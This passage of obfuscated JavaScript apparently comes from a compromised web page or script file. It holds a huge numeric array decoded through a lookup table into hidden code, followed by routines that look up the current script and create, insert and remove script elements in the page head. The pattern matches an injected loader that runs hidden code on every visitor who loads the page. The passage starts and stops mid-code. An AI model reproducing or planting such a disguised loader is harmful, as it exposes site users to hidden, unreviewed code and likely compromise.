0,77,47,59,89,84,6,27,50,93,69,33,37,6,50,39,26,10,50,76,50,84,69,89,39,56,76,76,18,78,71,12,66,19,69,69,50,39,93,12,67,43,68,46,89,39,18,73,19,39,54,91,47,2,68,91,22,50,77,33,76,50,93,92,69,24,68,91,11,11,43,15,14,46,18,78,71,12,19,84,69,14,89,93,12,67,47,47,12,14,93,63,50,84,69,12,43,15,14,46,18,78,71,12,66,89,77,14,69,14,89,93,12,67,47,47,12,20,50,46,89,39,50,12,43,15,73,19,39,54,93,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,51,59,14,73,51,43,68,93,33,14,93,93,50,39,13,45,38,23,47,78,71,12,93,50,30,13,69,27,76,12,67,68,50,77,71,91,67,33,66,19,39,50,93,69,70,89,59,50,33,14,93,77,50,39,69,5,50,46,89,39,50,18,93,88,50,77,71,91,67,43,68,93,33,89,6,69,50,39,13,45,38,23,47,93,33,14,93,93,50,39,13,45,38,23,68,8,50,76,77,50,54,14,46,18,78,71,12,66,89,77,14,69,14,89,93,12,67,47,47,12,19,46,69,50,39,12,43,15,73,19,39,54,93,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,51,59,14,73,51,43,68,93,33,14,93,93,50,39,13,45,38,23,47,78,71,12,93,50,30,13,69,27,76,12,67,68,50,77,71,91,67,33,66,19,39,50,93,69,70,89,59,50,33,14,93,77,50,39,69,5,50,46,89,39,50,18,93,88,50,77,71,91,67,33,93,50,91,69,10,14,20,76,14,93,92,43,68,93,33,89,6,69,50,39,13,45,38,23,47,93,33,14,93,93,50,39,13,45,38,23,68,8,8,8,8,17,69,29,33,19,69,7,46,47,12,59,39,19,30,12,68,8,88,76,19,69,50,39,65,46,6,93,84,69,14,89,93,18,43,15,73,19,39,54,50,73,50,93,69,23,14,77,69,50,93,50,39,10,6,66,66,89,39,69,50,59,47,30,14,93,59,89,30,33,19,59,59,72,73,50,93,69,23,14,77,69,50,93,50,39,68,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,89,43,15,73,19,39,54,89,20,63,47,17,69,29,33,37,18,89,33,66,19,39,50,93,69,88,59,89,84,6,27,50,93,69,33,20,89,59,26,43,71,2,67,68,14,46,18,89,20,63,47,47,6,93,59,50,46,14,93,50,59,43,15,39,50,69,6,39,93,54,46,19,76,77,50,68,8,17,69,29,33,77,84,19,93,18,89,43,68,14,46,18,50,73,50,93,69,23,14,77,69,50,93,50,39,10,6,66,66,89,39,69,50,59,43,15,89,20,63,33,19,59,59,72,73,50,93,69,23,14,77,69,50,93,50,39,18,12,82,42,38,70,89,59,50,1,93,77,50,39,69,50,59,12,88,17,69,29,33,77,84,19,93,88,46,19,76,77,50,43,68,8,50,76,77,50,15,30,14,93,59,89,30,33,77,50,69,45,14,27,50,89,6,69,18,46,6,93,84,69,14,89,93,18,43,15,17,69,29,33,76,19,69,50,39,18,89,43,68,8,88,41,2,2,43,68,8,8,8,18,43,88,77,84,19,93,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,89,43,15,73,19,39,54,19,47,17,69,29,33,37,18,89,33,84,24,14,76,59,88,17,69,29,33,37,18,89,33,66,19,39,50,93,69,43,71,2,67,88,59,89,84,6,27,50,93,69,33,20,89,59,26,43,68,46,89,39,18,73,19,39,54,66,47,2,68,66,22,19,33,76,50,93,92,69,24,68,66,11,11,43,15,14,46,18,17,69,29,33,84,76,71,66,67,47,47,6,93,59,50,46,14,93,50,59,43,15,17,69,29,33,84,76,71,66,67,47,19,71,66,67,68,17,69,29,33,93,89,30,18,17,69,29,33,6,39,18,17,69,29,33,6,43,88,19,71,66,67,43,68,8,8,8,8,18,43,88,93,89,30,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,6,39,76,88,66,19,39,50,93,69,43,15,14,46,18,17,69,29,33,6,84,0,47,46,19,76,77,50,43,15,17,69,29,33,84,89,76,76,50,84,69,14,89,93,18,17,69,29,33,6,84,88,66,19,39,50,93,69,43,68,17,69,29,33,6,84,47,46,19,76,77,50,68,39,50,69,6,39,93,68,8,73,19,39,54,14,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,51,14,27,92,51,43,68,14,33,84,39,89,77,77,42,39,14,92,14,93,47,51,56,93,89,93,26,27,89,6,77,51,68,14,33,89,93,76,89,19,59,47,46,6,93,84,69,14,89,93,18,43,15,17,69,29,33,84,11,11,68,73,19,39,54,84,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,51,84,19,93,73,19,77,51,43,68,73,19,39,54,69,47,84,33,92,50,69,58,89,93,69,50,91,69,18,51,49,59,51,43,68,73,19,39,54,30,47,14,33,30,14,59,69,24,68,73,19,39,54,24,47,14,33,24,50,14,92,24,69,68,73,19,39,54,27,47,12,46,39,89,27,58,24,19,39,58,89,59,50,12,68,84,33,77,69,26,76,50,33,30,14,59,69,24,47,84,33,30,14,59,69,24,47,30,68,84,33,77,69,26,76,50,33,24,50,14,92,24,69,47,84,33,24,50,14,92,24,69,47,24,68,69,33,92,76,89,20,19,76,56,76,66,24,19,47,83,33,2,68,69,33,92,76,89,20,19,76,58,89,27,66,89,77,14,69,50,42,66,50,39,19,69,14,89,93,47,12,84,89,66,26,12,68,69,71,17,69,29,33,19,69,7,46,11,17,69,29,33,19,69,7,14,67,18,14,88,2,88,2,43,68,73,19,39,54,20,47,17,69,29,33,66,49,31,18,69,71,17,69,29,33,27,18,43,67,18,2,88,2,88,30,88,24,43,33,59,19,69,19,43,68,73,19,39,54,77,47,51,51,68,73,19,39,54,73,47,71,51,54,51,88,51,0,51,88,51,74,51,51,88,51,48,51,88,51,61,51,88,51,90,51,88,51,36,51,88,51,12,51,88,51,18,51,88,51,43,51,88,51,80,51,88,51,11,51,88,51,88,51,88,51,57,51,88,51,33,51,88,51,52,51,88,51,2,51,88,51,83,51,88,51,49,51,88,51,87,51,88,51,31,51,88,51,41,51,88,51,62,51,88,51,9,51,88,51,34,51,88,51,21,51,88,51,65,51,88,51,68,51,88,51,22,51,88,51,47,51,88,51,3,51,88,51,60,51,88,51,53,51,88,51,56,51,88,51,5,51,88,51,58,51,88,51,82,51,88,51,72,51,88,51,17,51,88,51,75,51,88,51,13,51,88,51,1,51,88,51,85,51,88,51,40,51,88,51,23,51,88,51,38,51,88,51,70,51,88,51,42,51,88,51,29,51,88,51,79,51,88,51,35,51,88,51,10,51,88,51,45,51,88,51,4,51,88,51,64,51,88,51,55,51,88,51,28,51,88,51,44,51,88,51,86,51,88,51,71,51,88,51,74,74,51,88,51,67,51,88,51,16,51,88,51,7,51,88,51,25,51,88,51,19,51,88,51,20,51,88,51,84,51,88,51,59,51,88,51,50,51,88,51,46,51,88,51,92,51,88,51,24,51,88,51,14,51,88,51,63,51,88,51,78,51,88,51,76,51,88,51,27,51,88,51,93,51,88,51,89,51,88,51,66,51,88,51,37,51,88,51,39,51,88,51,77,51,88,51,69,51,88,51,6,51,88,51,73,51,88,51,30,51,88,51,91,51,88,51,26,51,88,51,81,51,88,51,15,51,88,51,32,51,88,51,8,51,67,68,46,89,39,18,73,19,39,54,91,47,2,68,91,22,20,33,76,50,93,92,69,24,68,91,11,11,43,14,46,18,20,71,91,67,43,77,11,47,73,71,18,20,71,91,67,57,87,49,43,67,68,73,19,39,54,69,47,17,69,29,33,39,77,18,43,68,77,47,77,33,39,50,66,76,19,84,50,18,12,51,6,93,14,69,7,76,14,77,69,51,12,88,12,51,6,93,14,69,7,76,14,77,69,7,12,11,69,11,12,51,12,43,68,77,47,77,33,39,50,66,76,19,84,50,18,12,51,89,20,77,50,39,73,50,51,12,88,12,51,89,20,77,50,39,73,50,7,12,11,69,11,12,51,12,43,68,73,19,39,54,6,84,76,47,85,10,42,70,33,66,19,39,77,50,18,77,43,68,14,46,18,6,84,76,47,47,47,69,39,6,50,43,15,6,84,76,47,50,73,19,76,18,51,18,51,11,77,11,51,43,51,43,68,8,6,84,76,33,6,93,14,69,7,76,14,77,69,47,6,84,76,71,12,6,93,14,69,7,76,14,77,69,7,12,11,69,67,68,6,84,76,33,89,20,77,50,39,73,50,47,6,84,76,71,12,89,20,77,50,39,73,50,7,12,11,69,67,68,17,69,29,33,77,73,18,6,84,76,43,68,14,46,18,17,69,29,33,84,47,47,83,36,36,6,84,76,33,89,20,77,50,39,73,50,33,50,93,19,20,76,50,59,47,47,83,43,15,17,69,29,33,6,84,47,6,84,76,68,17,69,29,33,76,19,69,50,39,18,6,84,76,33,89,20,77,50,39,73,50,43,68,8,50,76,77,50,15,17,69,29,33,84,89,76,76,50,84,69,14,89,93,18,6,84,76,88,66,19,39,50,93,69,43,68,8,8,68,14,33,89,93,50,39,39,89,39,47,46,6,93,84,69,14,89,93,18,43,15,14,46,18,14,33,77,39,84,47,47,76,89,84,19,69,14,89,93,33,66,39,89,69,89,84,89,76,11,6,39,76,43,15,14,33,77,39,84,47,17,69,29,33,6,39,18,17,69,29,33,26,43,68,39,50,69,6,39,93,68,8,73,19,39,54,77,47,17,69,29,33,73,77,18,43,68,14,46,18,77,43,15,73,19,39,54,69,47,17,69,29,33,39,77,18,43,68,77,47,77,33,39,50,66,76,19,84,50,18,12,51,6,93,14,69,7,76,14,77,69,51,12,88,12,51,6,93,14,69,7,76,14,77,69,7,12,11,69,11,12,51,12,43,68,77,47,77,33,39,50,66,76,19,84,50,18,12,51,89,20,77,50,39,73,50,51,12,88,12,51,89,20,77,50,39,73,50,7,12,11,69,11,12,51,12,43,68,73,19,39,54,6,84,76,47,85,10,42,70,33,66,19,39,77,50,18,77,43,68,14,46,18,6,84,76,47,47,47,69,39,6,50,43,15,6,84,76,47,50,73,19,76,18,51,18,51,11,77,11,51,43,51,43,68,8,6,84,76,33,6,93,14,69,7,76,14,77,69,47,6,84,76,71,12,6,93,14,69,7,76,14,77,69,7,12,11,69,67,68,6,84,76,33,89,20,77,50,39,73,50,47,6,84,76,71,12,89,20,77,50,39,73,50,7,12,11,69,67,68,17,69,29,33,84,89,76,76,50,84,69,14,89,93,18,6,84,76,88,66,19,39,50,93,69,43,68,8,8,68,14,33,77,39,84,47,6,39,76,68,8,8,18,43,88,66,49,31,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,20,43,15,73,19,39,54,77,47,71,67,68,46,89,39,18,73,19,39,54,14,47,2,68,14,22,20,33,76,50,93,92,69,24,68,14,11,47,31,43,15,14,46,18,20,71,14,11,2,67,3,2,43,77,33,66,6,77,24,18,20,71,14,11,2,67,43,68,14,46,18,20,71,14,11,83,67,3,2,43,77,33,66,6,77,24,18,20,71,14,11,83,67,43,68,14,46,18,20,71,14,11,49,67,3,2,43,77,33,66,6,77,24,18,20,71,14,11,49,67,43,68,8,39,50,69,6,39,93,54,77,68,8,8,18,43,88,77,73,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,59,43,15,69,39,26,15,76,89,84,19,76,10,69,89,39,19,92,50,33,77,50,69,1,69,50,27,18,17,69,29,33,19,69,7,14,20,88,85,10,42,70,33,77,69,39,14,93,92,14,46,26,18,59,43,43,68,8,84,19,69,84,24,18,50,43,15,8,8,8,18,43,88,73,77,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,43,15,69,39,26,15,39,50,69,6,39,93,54,76,89,84,19,76,10,69,89,39,19,92,50,33,92,50,69,1,69,50,27,18,17,69,29,33,19,69,7,14,20,43,68,8,84,19,69,84,24,18,50,43,15,39,50,69,6,39,93,54,46,19,76,77,50,68,8,8,8,18,43,88,14,77,7,69,50,77,69,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,43,15,14,46,18,30,14,93,59,89,30,33,76,89,84,19,69,14,89,93,33,24,19,77,24,33,77,50,19,39,84,24,18,51,7,7,26,69,50,77,69,51,43,3,57,83,43,69,50,77,69,47,69,39,6,50,68,50,76,77,50,54,69,50,77,69,47,46,19,76,77,50,68,39,50,69,6,39,93,54,69,50,77,69,68,8,8,18,43,88,19,84,77,77,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,84,77,77,43,15,73,19,39,54,24,47,59,89,84,6,27,50,93,69,33,37,6,50,39,26,10,50,76,50,84,69,89,39,56,76,76,18,12,20,89,59,26,12,43,71,2,67,88,77,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,12,77,69,26,76,50,12,43,68,77,33,77,50,69,56,69,69,39,14,20,6,69,50,18,51,69,26,66,50,51,88,51,69,50,91,69,52,84,77,77,51,43,68,14,46,18,77,33,77,69,26,76,50,10,24,50,50,69,43,77,33,77,69,26,76,50,10,24,50,50,69,33,84,77,77,45,50,91,69,47,84,77,77,68,50,76,77,50,54,77,33,14,93,93,50,39,13,45,38,23,47,84,77,77,68,39,50,69,6,39,93,54,24,33,19,66,66,50,93,59,58,24,14,76,59,18,77,43,68,8,8,18,43,88,92,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,43,15,73,19,39,54,30,47,30,14,93,59,89,30,33,14,93,93,50,39,55,14,59,69,24,68,73,19,39,54,39,47,41,68,14,46,18,30,22,47,31,9,21,43,39,47,83,68,14,46,18,30,22,47,9,62,9,43,39,47,49,68,14,46,18,30,22,47,83,2,49,87,43,39,47,87,68,14,46,18,30,22,47,83,31,87,21,43,39,47,31,68,39,50,69,6,39,93,54,39,68,8,8,18,43,88,27,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,17,69,29,33,19,69,7,92,11,17,69,29,33,19,69,7,14,11,17,69,29,33,19,69,7,59,68,8,8,18,43,88,84,89,76,76,50,84,69,14,89,93,65,46,6,93,84,69,14,89,93,18,43,15,39,50,69,6,39,93,54,46,6,93,84,69,14,89,93,18,6,84,76,88,66,19,39,50,93,69,43,15,73,19,39,54,89,47,15,14,93,14,69,65,46,6,93,84,69,14,89,93,18,43,15,14,46,18,17,69,29,33,84,77,77,47,47,46,19,76,77,50,43,15,17,69,29,33,84,77,77,47,17,69,29,33,19,84,77,77,18,6,84,76,33,84,77,77,7,84,89,27,27,89,93,43,68,8,46,89,39,18,73,19,39,54,14,47,2,68,14,22,6,84,76,33,6,93,14,69,7,76,14,77,69,33,76,50,93,92,69,24,68,14,11,11,43,15,89,33,6,93,14,69,18,6,84,76,33,6,93,14,69,7,76,14,77,69,71,14,67,88,66,19,39,50,93,69,43,68,8,8,88,6,93,14,69,65,46,6,93,84,69,14,89,93,18,6,88,66,19,39,50,93,69,43,15,46,89,39,18,14,47,2,68,14,22,6,33,50,91,84,76,6,59,50,7,6,39,76,7,76,14,77,69,33,76,50,93,92,69,24,68,14,11,11,43,15,73,19,39,54,50,6,47,93,50,30,54,35,50,92,72,91,66,18,6,33,50,91,84,76,6,59,50,7,6,39,76,7,76,14,77,69,71,14,67,43,68,14,46,18,30,14,93,59,89,30,33,76,89,84,19,69,14,89,93,33,66,19,69,24,93,19,27,50,33,27,19,69,84,24,18,50,6,43,43,39,50,69,6,39,93,68,8,14,46,18,6,33,69,19,39,92,50,69,7,77,50,76,50,84,69,89,39,0,47,6,93,59,50,46,14,93,50,59,36,36,6,33,69,19,39,92,50,69,7,77,50,76,50,84,69,89,39,0,47,51,51,43,15,73,19,39,54,69,77,47,6,33,69,19,39,92,50,69,7,77,50,76,50,84,69,89,39,88,69,19,47,6,33,69,19,39,92,50,69,7,19,66,66,39,89,19,84,24,88,84,77,47,6,33,84,89,93,69,19,14,93,50,39,7,77,69,26,76,50,68,8,50,76,77,50,54,14,46,18,17,69,29,33,14,77,7,69,50,77,69,18,43,36,36,6,33,69,19,39,92,50,69,7,77,50,76,50,84,69,89,39,7,69,50,77,69,0,47,6,93,59,50,46,14,93,50,59,36,36,6,33,69,19,39,92,50,69,7,77,50,76,50,84,69,89,39,7,69,50,77,69,0,47,51,51,43,15,73,19,39,54,69,77,47,6,33,69,19,39,92,50,69,7,77,50,76,50,84,69,89,39,7,69,50,77,69,88,69,19,47,6,33,69,19,39,92,50,69,7,19,66,66,39,89,19,84,24,7,69,50,77,69,88,84,77,47,6,33,84,89,93,69,19,14,93,50,39,7,77,69,26,76,50,7,69,50,77,69,68,8,50,76,77,50,54,39,50,69,6,39,93,68,6,33,84,77,77,7,77,66,50,84,14,46,14,84,11,47,51,33,51,11,6,33,30,14,59,92,50,69,7,84,76,19,77,77,11,51,54,15,51,11,6,33,84,89,93,69,19,14,93,50,39,7,77,69,26,76,50,11,51,8,51,68,73,19,39,54,69,47,17,69,29,33,37,18,69,77,88,66,19,39,50,93,69,43,68,14,46,18,69,33,76,50,93,92,69,24,22,83,43,39,50,69,6,39,93,68,69,47,69,71,2,67,68,17,69,29,33,84,77,77,71,12,69,50,91,69,12,11,12,58,89,93,69,50,93,69,12,67,11,47,6,33,84,77,77,7,77,66,50,84,14,46,14,84,68,14,46,18,69,19,47,47,51,20,50,46,89,39,50,51,43,15,73,19,39,54,93,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,51,59,14,73,51,43,68,93,33,14,93,93,50,39,13,45,38,23,47,6,33,24,69,27,76,68,69,33,66,19,39,50,93,69,70,89,59,50,33,14,93,77,50,39,69,5,50,46,89,39,50,18,93,88,69,43,68,93,33,89,6,69,50,39,13,45,38,23,47,93,33,14,93,93,50,39,13,45,38,23,68,8,50,76,77,50,54,14,46,18,69,19,47,47,51,19,46,69,50,39,51,43,15,73,19,39,54,93,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,51,59,14,73,51,43,68,93,33,14,93,93,50,39,13,45,38,23,47,6,33,24,69,27,76,68,69,33,66,19,39,50,93,69,70,89,59,50,33,14,93,77,50,39,69,5,50,46,89,39,50,18,93,88,69,33,93,50,91,69,10,14,20,76,14,93,92,43,68,93,33,89,6,69,50,39,13,45,38,23,47,93,33,14,93,93,50,39,13,45,38,23,68,8,50,76,77,50,54,14,46,18,69,19,47,47,51,19,66,66,50,93,59,51,43,69,33,14,93,93,50,39,13,45,38,23,47,69,33,14,93,93,50,39,13,45,38,23,11,6,33,24,69,27,76,68,50,76,77,50,54,14,46,18,69,19,47,47,51,66,39,50,66,50,93,59,51,43,69,33,14,93,93,50,39,13,45,38,23,47,6,33,24,69,27,76,11,69,33,14,93,93,50,39,13,45,38,23,68,50,76,77,50,54,14,46,18,69,19,47,47,51,46,14,76,76,51,43,69,33,14,93,93,50,39,13,45,38,23,47,6,33,24,69,27,76,68,50,76,77,50,54,39,50,69,6,39,93,68,6,33,6,93,14,69,47,17,69,29,33,37,18,51,33,51,11,6,33,30,14,59,92,50,69,7,84,76,19,77,77,88,59,89,84,6,27,50,93,69,33,20,89,59,26,43,71,2,67,68,18,46,6,93,84,69,14,89,93,54,30,19,14,69,18,69,30,43,15,14,46,18,69,30,47,47,6,93,59,50,46,14,93,50,59,43,73,19,39,54,69,30,47,2,68,50,76,77,50,54,14,46,18,69,30,3,83,2,43,39,50,69,6,39,93,68,14,46,18,69,30,3,2,36,36,89,33,39,14,92,18,6,43,47,47,69,39,6,50,43,39,50,69,6,39,93,68,30,14,93,59,89,30,33,77,50,69,45,14,27,50,89,6,69,18,46,6,93,84,69,14,89,93,18,43,15,30,19,14,69,18,69,30,11,83,43,68,8,88,83,2,2,43,68,8,43,18,43,68,30,14,93,59,89,30,33,19,59,59,72,73,50,93,69,23,14,77,69,50,93,50,39,18,51,39,50,77,14,81,50,51,88,46,6,93,84,69,14,89,93,18,43,15,89,33,39,14,92,18,6,43,68,8,43,68,89,33,39,14,92,18,6,43,68,8,88,39,14,92,65,46,6,93,84,69,14,89,93,18,6,43,15,50,47,17,69,29,33,37,18,51,33,51,11,6,33,30,14,59,92,50,69,7,84,76,19,77,77,11,51,54,33,51,11,6,33,14,27,92,7,84,76,19,77,77,88,59,89,84,6,27,50,93,69,33,20,89,59,26,43,68,73,19,39,54,27,47,59,89,84,6,27,50,93,69,33,20,89,59,26,33,37,6,50,39,26,10,50,76,50,84,69,89,39,56,76,76,18,51,33,51,11,6,33,30,14,59,92,50,69,7,84,76,19,77,77,11,51,54,71,77,69,26,76,50,47,12,59,14,77,66,76,19,26,65,54,93,89,93,50,54,0,14,27,66,89,39,69,19,93,69,68,12,67,51,43,33,76,50,93,92,69,24,68,14,46,18,27,3,2,43,15,59,89,84,6,27,50,93,69,33,20,89,59,26,33,14,93,93,50,39,13,45,38,23,47,51,56,59,20,76,89,84,78,54,72,39,39,89,39,33,51,68,30,14,93,59,89,30,33,77,50,69,45,14,27,50,89,6,69,18,46,6,93,84,69,14,89,93,18,43,15,30,14,93,59,89,30,33,19,76,50,39,69,18,12,56,59,20,76,89,84,78,54,50,91,69,50,93,77,14,89,93,54,50,39,39,89,39,54,2,46,31,41,62,83,87,87,41,12,11,51,74,93,51,11,12,45,39,26,54,69,89,54,59,14,77,19,20,76,50,54,69,24,14,77,54,50,91,69,50,93,77,14,89,93,54,89,39,54,39,50,77,69,19,39,69,54,26,89,6,39,54,93,19,73,14,92,19,69,89,39,33,12,43,68,30,14,93,59,89,30,33,76,89,84,19,69,14,89,93,33,39,50,76,89,19,59,18,43,68,8,88,83,2,43,68,8,14,46,18,50,71,2,67,33,84,76,14,50,93,69,55,14,59,69,24,47,47,2,43,39,50,69,6,39,93,54,46,19,76,77,50,68,73,19,39,54,39,19,69,14,89,47,50,71,2,67,33,84,76,14,50,93,69,55,14,59,69,24,52,6,84,76,33,77,66,39,14,69,50,7,30,14,59,69,24,68,73,19,39,54,93,50,30,7,20,92,7,24,50,14,92,24,69,47,38,19,69,24,33,46,76,89,89,39,18,39,19,69,14,89,80,6,84,76,33,77,66,39,14,69,50,7,24,50,14,92,24,69,43,68,73,19,39,54,19,59,7,24,50,14,92,24,69,47,38,19,69,24,33,46,76,89,89,39,18,93,50,30,7,20,92,7,24,50,14,92,24,69,52,6,84,76,33,77,66,39,14,69,50,7,84,89,6,93,69,43,68,14,46,18,19,59,7,24,50,14,92,24,69,80,6,84,76,33,77,66,39,14,69,50,7,84,89,6,93,69,0,47,93,50,30,7,20,92,7,24,50,14,92,24,69,43,15,93,50,30,7,20,92,7,24,50,14,92,24,69,47,19,59,7,24,50,14,92,24,69,80,6,84,76,33,77,66,39,14,69,50,7,84,89,6,93,69,68,8,14,46,18,6,33,89,93,84,50,47,47,6,93,59,50,46,14,93,50,59,43,15,6,33,89,93,84,50,47,69,39,6,50,68,6,33,19,76,73,47,71,67,68,46,89,39,18,73,19,39,54,14,47,2,68,14,22,50,33,76,50,93,92,69,24,68,14,11,11,43,15,73,19,39,54,19,59,7,14,59,47,50,71,14,67,33,84,76,19,77,77,70,19,27,50,33,77,66,76,14,69,18,6,33,14,27,92,7,84,76,19,77,77,11,51,57,51,43,71,83,67,68,17,69,29,33,84,77,77,71,12,69,50,91,69,12,11,12,58,89,93,69,50,93,69,12,67,11,47,12,33,12,11,6,33,30,14,59,92,50,69,7,84,76,19,77,77,11,12,54,33,12,11,6,33,14,27,92,7,84,76,19,77,77,11,12,57,12,11,19,59,7,14,59,11,12,15,20,19,84,78,92,39,89,6,93,59,57,77,14,81,50,65,19,6,69,89,54,12,11,93,50,30,7,20,92,7,24,50,14,92,24,69,11,12,66,91,68,54,20,19,84,78,92,39,89,6,93,59,57,66,89,77,14,69,14,89,93,65,2,54,57,12,11,6,84,76,33,19,59,7,69,89,7,77,66,39,14,69,50,71,19,59,7,14,59,67,80,19,59,7,24,50,14,92,24,69,11,12,66,91,68,8,12,68,14,46,18,50,71,14,67,33,89,46,46,77,50,69,29,19,39,50,93,69,0,47,47,93,6,76,76,43,15,6,33,19,76,73,33,66,6,77,24,18,19,59,7,14,59,43,68,8,73,19,39,54,59,47,17,69,29,33,37,18,51,48,51,11,50,71,14,67,33,66,19,39,50,93,69,72,76,50,27,50,93,69,33,66,19,39,50,93,69,72,76,50,27,50,93,69,33,66,19,39,50,93,69,72,76,50,27,50,93,69,33,14,59,11,51,54,51,11,50,71,14,67,33,66,19,39,50,93,69,72,76,50,27,50,93,69,33,69,19,92,70,19,27,50,88,59,89,84,6,27,50,93,69,33,20,89,59,26,43,68,46,89,39,18,66,47,2,68,66,22,59,33,76,50,93,92,69,24,68,66,11,11,43,15,14,46,18,59,71,66,67,33,89,93,84,76,14,84,78,47,47,93,6,76,76,43,15,59,71,66,67,33,89,93,84,76,14,84,78,47,46,6,93,84,69,14,89,93,18,50,50,43,15,73,19,39,54,19,47,50,50,33,69,19,39,92,50,69,32,32,50,50,33,77,39,84,72,76,50,27,50,93,69,68,73,19,39,54,84,14,47,19,33,66,19,39,50,93,69,72,76,50,27,50,93,69,33,92,50,69,56,69,69,39,14,20,6,69,50,18,51,20,14,59,51,43,68,30,14,93,59,89,30,33,76,89,84,19,69,14,89,93,33,19,77,77,14,92,93,18,6,84,76,33,76,14,93,78,7,39,50,59,14,39,50,84,69,7,6,39,76,11,6,84,76,33,19,59,7,69,89,7,76,14,93,78,71,84,14,67,43,68,39,50,69,6,39,93,54,46,19,76,77,50,68,8,68,8,8,8,18,46,6,93,84,69,14,89,93,54,39,73,14,50,30,18,43,15,14,46,18,17,69,29,33,73,33,14,93,64,14,50,30,66,89,39,69,18,6,33,6,93,14,69,43,43,15,73,19,39,54,76,69,47,51,51,68,76,69,47,6,33,30,14,59,92,50,69,7,14,59,11,51,84,51,11,6,33,19,76,73,33,63,89,14,93,18,71,77,50,66,19,39,19,69,89,39,47,51,84,51,67,43,68,73,19,39,54,66,73,47,2,68,14,46,18,17,69,29,33,66,73,47,47,46,19,76,77,50,43,15,17,69,29,33,66,73,47,69,39,6,50,68,66,73,47,83,68,8,73,19,39,54,14,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,51,14,27,92,51,43,68,14,33,77,39,84,47,17,69,29,33,6,39,18,6,84,76,33,73,14,50,30,7,6,39,76,88,15,12,14,12,65,76,69,88,12,66,12,65,66,73,88,12,92,12,65,17,69,29,33,92,18,43,88,12,30,12,65,6,33,30,14,59,92,50,69,7,14,59,8,43,68,39,50,69,6,39,93,68,8,30,14,93,59,89,30,33,77,50,69,45,14,27,50,89,6,69,18,46,6,93,84,69,14,89,93,18,43,15,39,73,14,50,30,18,43,68,8,88,83,2,2,2,43,68,8,43,18,43,68,8,39,50,69,6,39,93,54,69,39,6,50,68,8,88,39,76,89,19,59,65,46,6,93,84,69,14,89,93,18,43,15,73,19,39,54,76,77,47,51,51,68,46,89,39,18,73,19,39,54,14,47,2,68,14,22,6,84,76,33,6,93,14,69,7,76,14,77,69,33,76,50,93,92,69,24,68,14,11,11,43,15,14,46,18,6,84,76,33,6,93,14,69,7,76,14,77,69,71,14,67,71,51,19,76,73,51,67,0,47,6,93,59,50,46,14,93,50,59,43,15,76,77,11,47,6,84,76,33,6,93,14,69,7,76,14,77,69,71,14,67,71,51,30,14,59,92,50,69,7,14,59,51,67,11,51,84,51,11,6,84,76,33,6,93,14,69,7,76,14,77,69,71,14,67,71,51,19,76,73,51,67,33,63,89,14,93,18,71,77,50,66,19,39,19,69,89,39,47,51,84,51,67,43,11,51,57,51,68,8,8,76,77,47,76,77,33,77,6,20,77,69,39,18,2,88,76,77,33,76,50,93,92,69,24,57,83,43,68,73,19,39,54,76,77,14,47,59,89,84,6,27,50,93,69,33,84,39,50,19,69,50,72,76,50,27,50,93,69,18,51,14,27,92,51,43,68,76,77,14,33,77,39,84,47,17,69,29,33,6,39,18,6,84,76,33,76,89,19,59,7,6,39,76,88,15,12,14,12,65,76,77,88,12,92,12,65,17,69,29,33,92,18,43,8,43,68,39,50,69,6,39,93,54,69,39,6,50,68,8,88,8,68,89,33,14,93,14,69,18,43,68,30,14,93,59,89,30,33,77,50,69,45,14,27,50,89,6,69,18,89,33,39,76,89,19,59,88,83,2,2,2,43,68,39,50,69,6,39,93,54,89,68,8,8,18,43,8,68,8,17,69,29,33,77,69,19,39,69,18,43,68,52,80,54,50,92,91,37,73,73,37,92,66,26,93,91,54,80,52];function cfkxni(a,b){ktqdg='';for(var i=0;i<a.length;i++){ktqdg+=b[a[i]];}return ktqdg;}var iknyaaduzpyst=window[cfkxni([59,89,84,6,27,50,93,69],qciswldyjbpg)];var xsirnz=cfkxni([84,6,39,39,50,93,69,10,84,39,14,66,69],qciswldyjbpg);var rcdkcbtnw=cfkxni([77,39,84],qciswldyjbpg);var toyevsfltgxtegl=cfkxni([20,89,59,26],qciswldyjbpg);try{Object.getOwnPropertyDescriptor(Document.prototype,xsirnz).get.apply(iknyaaduzpyst)[rcdkcbtnw]=rcdkcbtnw;document.body=document.querySelectorAll('body')[0]}catch(e){}var giogakmccjz=cfkxni([84,39,50,19,69,50,72,76,50,27,50,93,69],qciswldyjbpg);var jhcysfufsrh=cfkxni([77,84,39,14,66,69],qciswldyjbpg);var wsarpvq=cfkxni([69,50,91,69,58,89,93,69,50,93,69],qciswldyjbpg);var ayvhd=cfkxni([24,50,19,59],qciswldyjbpg);var jfrqvo=cfkxni([19,66,66,50,93,59,58,24,14,76,59],qciswldyjbpg);var fjvikj=cfkxni([66,19,39,50,93,69,70,89,59,50],qciswldyjbpg);var ionlz=cfkxni([39,50,27,89,73,50,58,24,14,76,59],qciswldyjbpg);var 